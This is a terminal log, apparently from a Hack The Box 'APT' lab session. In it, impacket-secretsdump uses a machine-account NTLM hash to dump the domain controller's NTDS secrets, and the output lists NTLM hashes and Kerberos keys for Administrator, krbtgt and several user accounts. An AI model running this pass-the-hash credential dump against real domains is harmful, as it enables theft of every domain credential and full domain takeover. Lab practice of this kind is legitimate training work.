 ┌──(kali㉿kali)-[~/HTB/APT]
└─$ impacket-secretsdump -hashes d167c3238864b12f5f82feae86a7f798:d167c3238864b12f5f82feae86a7f798 'htb.lcoal/APT$@htb.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3
Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413
Administrator:des-cbc-md5:0816d9d052239b8a
krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb
krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b
krbtgt:des-cbc-md5:f8c26238c2d976bf
henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2
henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af
henry.vinson:des-cbc-md5:73b6f71cae264fad
henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4
henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b
henry.vinson_adm:des-cbc-md5:5df8682c8c07a179
APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454
APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9
APT$:des-cbc-md5:76c45245f104a4bf
[*] Cleaning up...